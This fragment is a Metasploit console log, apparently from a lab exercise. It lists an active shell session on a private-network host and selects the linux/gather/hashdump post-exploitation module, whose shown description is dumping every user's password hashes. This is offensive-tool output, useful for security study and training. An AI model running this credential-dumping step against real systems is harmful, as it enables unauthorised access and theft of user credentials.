 msf5 post(linux/gather/hashdump) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
2         shell cmd/unix               10.0.2.15:35279 -> 192.168.231.109:6200 (192.168.231.109)
msf5 post(linux/gather/hashdump) > set SESSION 2
SESSION => 2
msf5 post(linux/gather/hashdump) > show info
Name: Linux Gather Dump Password Hashes for Linux Systems
Module: post/linux/gather/hashdump
Platform: Linux
Arch:
Rank: Normal
Provided by:
< .com>
Compatible session types:
Meterpreter
Shell
Basic options:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  2                yes       The session to run this module on.
Description:
Post Module to dump the password hashes for all users on a Linux
System